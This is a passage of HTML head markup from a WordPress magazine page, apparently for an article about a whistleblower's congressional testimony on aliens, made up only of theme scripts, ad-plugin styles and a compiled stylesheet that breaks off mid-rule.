<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F08%2F10%2Fwhilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F08%2F10%2Fwhilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/?amp=1">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotspotsmagazine.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://hotspotsmagazine.com/2023/08/10/whilstleblower-testified-in-front-of-congress-last-week-about-the-existence-of-aliens-are-they-hot/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/hotspotsmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0376fe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eba84b49b7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}body{background-image:url("https://hotspotsmagazine.com/wp-content/uploads/2025/02/channels4_banner-1-1-1.jpg")}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul 